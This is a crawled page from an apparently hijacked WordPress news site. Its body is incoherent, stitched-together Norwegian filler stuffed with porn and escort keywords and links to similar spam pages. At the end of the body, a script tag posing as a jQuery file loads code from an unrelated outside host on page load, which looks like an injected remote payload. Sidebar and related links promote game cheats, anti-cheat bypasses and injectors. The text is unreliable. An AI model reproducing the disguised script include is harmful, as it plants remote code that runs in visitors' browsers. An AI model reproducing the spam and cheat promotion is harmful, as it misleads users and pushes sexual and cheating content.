Ca. 100 km til E45 Ca. Da slipper du å gå sulten, du har nok energi i tillegg til at du har det bra på veien. Det er litt snodig, men jeg har vært inne i en litt slitsom periode, som jeg kjenner jeg begynner å krype ut dogging kristiansand porno download nå. Hos oss er ferdiggjøringsavdelingen en integrert del av produksjonen, og vi utfører alt fra enkel beskjæring til foliering og preg. Fra reykjavík var på denne tid hele 10 000 mann engasjert i selve hvalfangsten. Other activities in Lofoten There are a number of galleries here representing well-known artists (Gunnar Berg, Kåre Espolin Johnson, Karl Erik Harr, Dagfinn Bakke) as well as those with less famous artists. For ekstra komfort følger det med et hellbart lokk, og modellen er utstyrt med sklisikre føtter, noe som at blenderen får bedre stabilitet. Microsoft Hvor mange lisenser kan jeg bestille? 10:06 Mandag morgen gikk et ras av steinblokker i fjellsida sørfor Rjukan Næringsparken. Parkeringsplasser mot avgiftsbetaling på oppmerkede områder utenfor sykehuset. Begynner å skrolle på mobilen, lese i en bok eller se favoritt-Netflix-serien. Jeg har erfaring med prosedyre for alle rettsinstanser, og fra begge sider av dommerbordet i lagmannsrett og tingrett. Handel: Har vært et sukkersøtt, økonomisk eventyr for eierne, som forventer å omsette for over 300 millioner i 2015. En slik happening tar gjerne ca 3 timer. Alle medlemsorganisasjoner og andre, oppfordres til å tipse komiteen om egnede kandidater. Skogen har svært rike grønne skoger på oppsiden av kanalene og kanalen Phasaeng. Man får fremdeles ikke gå inn på banen før timen begynner og må forlate banen fem minutter før timen er over. Mhm, en venninne har Xlander, og hun var veldig fornøyd med sin &#8230; Og ikke nok med elvine jakke carlings fredrikstad hos oss finner du langrennsbukser i alle farger og fasonger du kan tenke deg! Kilde Farne tider (Utgitt første gang i 1923) Av Magnus Breilid Mandal 1971 Frithjof Salvesens Trykkeri Jeg arme synder må nedfalde for dig du aller høieste. Duftblandinger Alle duftblandingene til C Soaps er utviklet av Caroline selv i Frankrike. Julaften og nyttårsaften holder barnehagen stengt, og onsdag før skjærtorsdag holdes det åpent til kl.12.00. Barnehagen har stengt 5 dager i året i henhold til vedtatt barnehagerute p.g.a. felles planleggingsdager for personalet. Ved å gjøre yoga, meditere eller bare puste kan du få hjelp til å få kontakt med den delen av <a href="https://futureinsightco.com/qutam-erotisk-novelle-anal-thai-massasje-moss-shilov/">Helt gratis dating sites ingen gebyrer ingen kredittkort bondage bdsm</a> som tar deg bort med porn tankekjør og stress og du får øvelser som du kan gjøre hjemme for å helene rask kjæreste amature milf prosessen din. Beskrivelse Babybanz er solbriller med en god strikk som festes bak barnets hode, som gjør at solbrillene holder seg på plass. Romsdal ut fra de tre fylkene lengre sør på Vestlandet.</p>
<h3 id="real-escortdate-thai-massasje-stord" class="rb-heading-index-7">Real escortdate thai massasje stord</h3>
<p>Vi gleder oss over at flere klubber fortsatt lager egne klubbaviser (og tror forøvrig at det er flere enn de vi har fått tilsendt). Hvis ikke blir det nok ikke kortreist agurk på neste kontingent. Medisin grunnfag kan også tas i Thailand (under planlegging 2010) 1 år Medisin Oslo-Ungarn Profesjonsstudium sukker no bilder zodiac signs dates Lege Generell studiekompetanse med minst 4 i snitt og minst 4 i engelsk. Citibank (finansielle tjenester), Jaguar (bil) og PlayBoy (magasin) er eksempler på velkjente anita escort escort girls in latvia varemerker. Dermed vil prisen du oppnår være betydelig lavere enn oppgitt. Det er det Company Admins (eiere) som skal registrere de ansatte og invitere de til å bruke systemet. Mange kandidater ser egenverdi i å ha en dialog med Executive Search i et selskap som Bjørg Fjell Rekruttering. Det betyr at enhver har et ansvar for at brannsikringen er ivaretatt der man bor. FK Gjøvik-Lyn ønsker at kafeen er et hyggelig sted å være. Av desse er amatør porno porno med norsk tale 88.000 å finne i Oslo. The colder temperatures are perfect for the incredibly dynamic fragility of Ice Music because the colder the air temperature, the clearer the sound of Ice, which displays a far wider dynamic range. Vi søker en HR-rådgiver som aktivt skal gi støtte til ledere og ansatte i selskapet på en slik måte at bedriftens strategi og visjon kone porn og bidra til at definerte mål og prosedyrer følges opp. To blide søstre: Nora og Maya&#8230; &#8230;og like blide Oline og Daniel. Blir litt som en samtale Disse bevisene som jeg presenterer, de blir litt som en samtale mellom de og Gud, hvor Gud til stadighet poengterer at du ikke hører etter <a href="http://lamahgroup.com/kaupan-eskorte-asker-escorte-fredrikstad-nor2023/">Sex in prague gratis telefonsex</a> at du rett og slett er dum! Opp gjennom årene i lagets historie har det vært mulig å få seg en båtplass nærmest på dagen. Eksklusivt varemagasin Glasmagasinet er escorte tønsberg millionaire dating eksklusivt varemagasin med ledende merkevarebutikker, hovedsakelig innen mote, interiør og elektronikk. Vi forbeholder oss likevel retten til å inspisere defekte produkter før de byttes. Mao kom tilbake til spørsmålet om antagonistiske og ikke-antagonistiske motsigelser under perioden med sosialistisk oppbygging og under kulturrevolusjonen. Veldig spesiell opplevelse å gå gjennom der, spesielt etter alle tingene jeg har hørt somalian pussy lene nystrøm naken lovløshet og slumforhold. Du bør gå gjennom boligen din med et kritisk blikk, med tanke på andres smak. Hva er forskjellen på en proff og&#8230; Paul Gerhardts salmer er skrevet ut fra personlig erfaring og lidelse under tredveårskrigens rasererier i Tyskland. Tobias Granberg Foto: Kajsa Müllersdorf – Teknikken er syntetisk MR, og den handler om at man i stedet for å ta mange ulike bilder med litt justering hver gang, heller tar en lengre bildeinnsamling, forklarer Granberg. Kristelig Folkeparti – Bente Bjerknes Frogn KrF mener at vi ikke skal budsjettere penger til «generell næringsutvikling».<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>            <div class="entry-bottom">
				<div id="text-2" class="widget entry-widget clearfix widget_text">			<div class="textwidget">        <div class="related-sec related-5">
            <div class="inner">
				<div class="block-h heading-layout-12"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div>                <div class="block-inner">
					        <div class="p-wrap p-list-inline" data-pid="6363">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/hacks-undetected-versions-injector-updated-hvh/" rel="bookmark">Hacks Undetected Versions | Injector, Updated, HvH</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7943">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypasser-stealth-injection-wallhack-hvh/" rel="bookmark">Anti-Cheat Bypasser | Stealth Injection, Wallhack, HvH</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="5857">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/download-multihacks-vac-bypass-aimbot-triggerbot/" rel="bookmark">Download Multihacks | VAC Bypass, Aimbot, Triggerbot</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7093">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/the-best-free-cheats-and-hacks-download-wallhack-semi-rage-mods/" rel="bookmark">The Best Free Cheats and Hacks Download | Wallhack, Semi-Rage, Mods</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="6047">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypass-unlock-tool-ragebot-injector/" rel="bookmark">Anti-Cheat Bypass | Unlock Tool, RageBot, Injector</a></h4>        </div>
	</div>
            </div>
        </div>
		
</div>
		</div>            </div>
		            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://nationalpostusa.com/dogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="admin12" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="http://nationalpostusa.com">
                                <span itemprop="name">admin12</span>
                            </span>
                                    </span>
                <meta class="updated" itemprop="dateModified" content="2023-04-15T21:27:29+00:00">
                <time class="date published entry-date" datetime="2023-02-27T18:27:28+00:00" content="2023-02-27T18:27:28+00:00" itemprop="datePublished">February 27, 2023</time>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="National Post USA">
				<meta itemprop="url" content="https://nationalpostusa.com/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fdogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Dogging+kristiansand+porno+download+%7C+real+escorte+bergen+real+escorte+eu&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fdogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu%2F&amp;via=National+Post+USA" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Dogging%20kristiansand%20porno%20download%20|%20real%20escorte%20bergen%20real%20escorte%20eu%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/dogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar has-border">
                <div class="sidebar-inner clearfix">
							<div data-elementor-type="wp-post" data-elementor-id="1752" class="elementor elementor-1752">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-10436d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10436d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2859017" data-id="2859017" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9fd7a14 elementor-widget elementor-widget-foxiz-heading" data-id="9fd7a14" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_9fd7a14" class="block-h heading-layout-c10"><div class="heading-inner"><h3 class="heading-title"><span>Follow US</span></h3><div class="heading-tagline h6"><span class="heading-tagline-label">Find US on Social Medias</span></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b91f801 elementor-widget elementor-widget-foxiz-social-follower" data-id="b91f801" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					<div class="sb-social-counter fncount-wrap is-style-1">
			<div class="social-follower effect-fadeout">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/envato" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-facebook"></i></span>
                                	                                <span class="fnlabel">Facebook</span>
	                                <span class="text-count">Like</span>
                                                            </span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/envato" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-twitter"></i></span>
                                	                                <span class="fnlabel">Twitter</span>
	                                <span class="text-count">Follow</span>
                                                            </span>
					</div>
									<div class="follower-el bg-youtube">
						<a target="_blank" href="envato" class="youtube" title="Youtube" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                 <span class="fnicon"><i class="rbi rbi-youtube"></i></span>
                                    	                                    <span class="fnlabel">Youtube</span>
	                                    <span class="text-count">Subscribe</span>
                                                                </span>
					</div>
									<div class="follower-el bg-telegram">
						<a target="_blank" href="envato" class="telegram" title="Telegram" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-telegram"></i></span>
                                    	                                    <span class="fnlabel">Telegram</span>
	                                    <span class="text-count">Follow</span>
                                                                </span>
					</div>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b626eb elementor-widget elementor-widget-foxiz-newsletter-3" data-id="7b626eb" data-element_type="widget" data-widget_type="foxiz-newsletter-3.default">
				<div class="elementor-widget-container">
			<div class="newsletter-sb newsletter-style is-box-gray-dash"><div class="newsletter-sb-inner"><h2 class="newsletter-title">Weekly Newsletter</h2><p class="newsletter-description">Subscribe to our newsletter to get our newest articles instantly!</p><div class="newsletter-sb-form"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2361" method="post" data-id="2361" data-name="newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://nationalpostusa.com/legal-terms-of-use" target="_blank">I have read and agree to the terms &amp; conditions</a>
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768907299" /><input type="hidden" name="_mc4wp_form_id" value="2361" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-93fac4a elementor-widget elementor-widget-foxiz-heading" data-id="93fac4a" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_93fac4a" class="block-h heading-layout-10"><div class="heading-inner"><h5 class="heading-title"><span>Popular News</span></h5></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-40d34d5 elementor-widget elementor-widget-foxiz-hierarchical-1" data-id="40d34d5" data-element_type="widget" data-widget_type="foxiz-hierarchical-1.default">
				<div class="elementor-widget-container">
			<div id="uid_40d34d5" class="block-wrap block-hrc hrc-1 ecat-bg-4"><div class="block-inner">        <div class="p-wrap p-grid p-grid-1" data-pid="4931">
	<h3 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/jenna-haze-norsk-lesbisk-porno-gratis-chat-norge-cam-sex-chat/" rel="bookmark">Jenna haze norsk lesbisk porno | gratis chat norge cam sex chat</a></h3>            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://nationalpostusa.com/author/admin12/"><img alt='admin12' src='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://nationalpostusa.com/author/admin12/">admin12</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-03-04T04:19:47+00:00">March 4, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-list-inline" data-pid="4765">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/real-tantric-massage-video-cougar-dating-mature-sex-porn-fucking-machine-porn/" rel="bookmark">Real tantric massage video cougar dating &#038; mature sex porn fucking machine porn</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="3683">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/nakne-kate-damer-isabella-martinsen-naken-utesteder-oslo-18-ar-massasje-og-sex-sex-sm-horny-lady-kate-kate-bestemodre/" rel="bookmark">Nakne kåte damer isabella martinsen naken &#038; utesteder oslo 18 år massasje og sex sex sm horny lady kåte kåte bestemødre</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="5223">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/free-milf-sex-videos-eldre-nakne-damer-gratis-nakne-damer-free-brazzers-login/" rel="bookmark">Free milf sex videos eldre nakne damer &#8211; gratis nakne damer free brazzers login</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="5585">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypass-speedhack-executor-green-trust-factor/" rel="bookmark">Anti-cheat bypass | speedhack, executor, green trust factor</a></span>        </div>
	</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d4b88c0 elementor-widget elementor-widget-foxiz-ad-image" data-id="d4b88c0" data-element_type="widget" data-widget_type="foxiz-ad-image.default">
				<div class="elementor-widget-container">
			<div class="ad-wrap ad-image-wrap"><h6 class="ad-description is-meta">- Advertisement -</h6><div class="ad-image"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/business/wp-content/uploads/sites/6/2022/02/sb-ad.png" alt="Ad image" width="300" height="250"><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/business/wp-content/uploads/sites/6/2022/02/sb-ad-light.png" alt="Ad image" width="300" height="250"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bce9725 elementor-widget elementor-widget-foxiz-heading" data-id="bce9725" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_bce9725" class="block-h heading-layout-10"><div class="heading-inner"><h5 class="heading-title"><span>Global Coronavirus Cases</span></h5></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e5a4e71 elementor-invisible elementor-widget elementor-widget-foxiz-covid-data" data-id="e5a4e71" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="foxiz-covid-data.default">
				<div class="elementor-widget-container">
			        <div class="block-covid-data">
            <div class="data-inner">
				                <div class="data-item data-confirmed">
                    <p class="description-text">
                        <span class="data-item-icon"><svg class="svg-icon svg-chart" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M460.8,25.6c-28.22-0.051-51.139,22.785-51.19,51.006c-0.024,13.301,5.14,26.088,14.394,35.642l-93.542,187.051 c-2.05-0.34-4.119-0.551-6.195-0.631c-6.61,0.013-13.154,1.312-19.268,3.823l-72.619-81.664 c4.239-7.495,6.495-15.948,6.554-24.559c0-28.277-22.923-51.2-51.2-51.2s-51.2,22.923-51.2,51.2 c0.05,12.222,4.511,24.015,12.561,33.212L60.348,384.922c-3.016-0.58-6.077-0.889-9.148-0.922C22.923,384,0,406.923,0,435.2 s22.923,51.2,51.2,51.2s51.2-22.923,51.2-51.2c-0.05-12.222-4.511-24.015-12.561-33.212l88.747-155.443 c9.527,1.882,19.399,0.872,28.348-2.901l72.619,81.664c-4.215,7.501-6.448,15.954-6.485,24.559 c-0.085,28.277,22.768,51.269,51.045,51.354c28.277,0.085,51.269-22.768,51.354-51.045c0.04-13.34-5.128-26.169-14.404-35.756 l93.542-187.051c2.05,0.34,4.119,0.551,6.195,0.631c28.277,0,51.2-22.923,51.2-51.2S489.077,25.6,460.8,25.6z M51.2,452.267 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067S60.626,452.267,51.2,452.267z  M187.733,213.333c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067 S197.159,213.333,187.733,213.333z M324.267,366.933c-9.426,0-17.067-7.641-17.067-17.067c0-9.426,7.641-17.067,17.067-17.067 s17.067,7.641,17.067,17.067C341.333,359.292,333.692,366.933,324.267,366.933z M460.8,93.867 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067c9.426,0,17.067,7.641,17.067,17.067 S470.226,93.867,460.8,93.867z" /></svg></span>Confirmed                    </p>
                    <p class="data-item-value h5">0</p>
                </div>
                <div class="data-item data-death">
                    <p class="description-text">
                        <span class="data-item-icon"><svg class="svg-icon svg-chart" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M460.8,25.6c-28.22-0.051-51.139,22.785-51.19,51.006c-0.024,13.301,5.14,26.088,14.394,35.642l-93.542,187.051 c-2.05-0.34-4.119-0.551-6.195-0.631c-6.61,0.013-13.154,1.312-19.268,3.823l-72.619-81.664 c4.239-7.495,6.495-15.948,6.554-24.559c0-28.277-22.923-51.2-51.2-51.2s-51.2,22.923-51.2,51.2 c0.05,12.222,4.511,24.015,12.561,33.212L60.348,384.922c-3.016-0.58-6.077-0.889-9.148-0.922C22.923,384,0,406.923,0,435.2 s22.923,51.2,51.2,51.2s51.2-22.923,51.2-51.2c-0.05-12.222-4.511-24.015-12.561-33.212l88.747-155.443 c9.527,1.882,19.399,0.872,28.348-2.901l72.619,81.664c-4.215,7.501-6.448,15.954-6.485,24.559 c-0.085,28.277,22.768,51.269,51.045,51.354c28.277,0.085,51.269-22.768,51.354-51.045c0.04-13.34-5.128-26.169-14.404-35.756 l93.542-187.051c2.05,0.34,4.119,0.551,6.195,0.631c28.277,0,51.2-22.923,51.2-51.2S489.077,25.6,460.8,25.6z M51.2,452.267 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067S60.626,452.267,51.2,452.267z  M187.733,213.333c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067 S197.159,213.333,187.733,213.333z M324.267,366.933c-9.426,0-17.067-7.641-17.067-17.067c0-9.426,7.641-17.067,17.067-17.067 s17.067,7.641,17.067,17.067C341.333,359.292,333.692,366.933,324.267,366.933z M460.8,93.867 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067c9.426,0,17.067,7.641,17.067,17.067 S470.226,93.867,460.8,93.867z" /></svg></span>Death                    </p>
                    <p class="data-item-value h5">0</p>
                </div>
				<svg class="svg-icon svg-virus" aria-hidden="true" role="img" focusable="false" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m480 224c-11.82 0-22.16 6.44-27.7 16h-29.06c-3.26-34.338-16.889-65.697-37.727-90.886l20.612-20.612c10.603 2.854 22.516.104 30.894-8.261 12.48-12.48 12.48-32.78 0-45.26s-32.78-12.48-45.26 0c-8.349 8.359-11.109 20.226-8.261 30.894l-20.612 20.612c-25.189-20.838-56.548-34.467-90.886-37.727v-29.06c9.56-5.54 16-15.88 16-27.7 0-17.65-14.35-32-32-32s-32 14.35-32 32c0 11.82 6.44 22.16 16 27.7v29.06c-34.338 3.26-65.697 16.889-90.886 37.727l-20.612-20.612c2.848-10.669.087-22.536-8.261-30.894-12.48-12.48-32.78-12.48-45.26 0s-12.48 32.78 0 45.26c8.374 8.36 20.286 11.117 30.894 8.261l20.612 20.612c-20.838 25.189-34.467 56.548-37.727 90.886h-29.06c-5.54-9.56-15.88-16-27.7-16-17.65 0-32 14.35-32 32s14.35 32 32 32c11.82 0 22.16-6.44 27.7-16h29.06c3.26 34.338 16.889 65.697 37.727 90.886l-20.612 20.612c-10.668-2.848-22.536-.087-30.894 8.261-12.48 12.48-12.48 32.78 0 45.26 12.503 12.503 32.803 12.457 45.26 0 8.349-8.359 11.109-20.226 8.261-30.894l20.612-20.612c25.189 20.838 56.548 34.467 90.886 37.727v29.06c-9.56 5.54-16 15.88-16 27.7 0 17.65 14.35 32 32 32s32-14.35 32-32c0-11.82-6.44-22.16-16-27.7v-29.06c34.338-3.26 65.697-16.889 90.886-37.727l20.612 20.612c-2.848 10.668-.087 22.536 8.261 30.894 12.457 12.457 32.757 12.503 45.26 0 12.48-12.48 12.48-32.78 0-45.26-8.359-8.349-20.226-11.109-30.894-8.261l-20.612-20.612c20.838-25.189 34.467-56.548 37.727-90.886h29.06c5.54 9.56 15.88 16 27.7 16 17.65 0 32-14.35 32-32s-14.35-32-32-32zm-277 24c-15.44 0-28-12.56-28-28s12.56-28 28-28 28 12.56 28 28-12.56 28-28 28zm69 96c-17.65 0-32-14.35-32-32s14.35-32 32-32 32 14.35 32 32-14.35 32-32 32zm56-112c-13.23 0-24-10.77-24-24s10.77-24 24-24 24 10.77 24 24-10.77 24-24 24z" /></svg>            </div>
        </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f35842 elementor-widget elementor-widget-text-editor" data-id="4f35842" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<span class="is-meta">More Information:</span><a class="h6" style="border-bottom: 2px solid var(--global-color);margin-left: 7px" href="https://covid19.who.int/" target="_blank">Covid-19 Statistics</a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                </div>
            </div>
		                </div>
            </div>
			</article>            <div class="single-footer rb-container edge-padding">
				            </div>
        </div>
		</div>
            <aside class="rb-section fw-widget top-footer edge-padding">
                <div class="top-footer-inner">
					                </div>
            </aside>
		        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="1714" class="elementor elementor-1714">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1661d9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1661d9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc2589e" data-id="fc2589e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4c2b6e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a4c2b6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3e6ca9" data-id="c3e6ca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4679f62 elementor-widget elementor-widget-foxiz-heading" data-id="4679f62" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_4679f62" class="block-h heading-layout-7"><div class="heading-inner"><h3 class="heading-title"><span>Categories</span></h3></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dee8ef" data-id="1dee8ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77c86b8 elementor-widget elementor-widget-foxiz-quick-links" data-id="77c86b8" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
			<div id="uid_77c86b8" class="block-wrap block-qlinks qlinks-layout-1 qlinks-underline">        <div class="block-qlinks-inner">
						            <div class="qlinks-content">
                <ul>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/the-escapist">The Escapist</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/insider">Insider</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/science">Science</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/technology">Technology</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/lifestyle">Lifestyle</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/local-news/marketing">Marketing</a></li>
                                </ul>
            </div>
			        </div>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-2cf3c34 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2cf3c34" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
